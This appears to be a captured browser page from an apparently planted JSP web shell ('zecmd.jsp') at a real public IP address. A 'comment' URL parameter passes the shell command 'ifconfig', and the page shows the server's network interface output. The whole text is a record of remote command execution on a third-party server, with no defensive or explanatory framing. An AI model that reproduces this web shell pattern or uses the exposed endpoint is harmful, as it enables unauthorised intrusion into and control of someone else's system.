 58.248.56.116/zecmd/zecmd.jsp?comment=ifconfig
Honeyd Discussion… VS环境下使用MySQL… 基于MFC-MSComm控… 百度一下
Send
Command: ifconfig
eth1 Link encap:Ethernet HWaddr 00:15:5D:16:A6:10
inet addr:172.16.73.6 Bcast:172.16.73.255 Mask:255.255.255.0
inet6 addr: fe80::215:5dff:fe16:a610/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10798134 errors:0 dropped:0 overruns:0 frame:0
TX packets:3822219 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1077764059 (1.0 GiB) TX bytes:582673843 (555.6 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3732 errors:0 dropped:0 overruns:0 frame:0
TX packets:3732 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:199570 (194.8 KiB) TX bytes:199570 (194.8 KiB)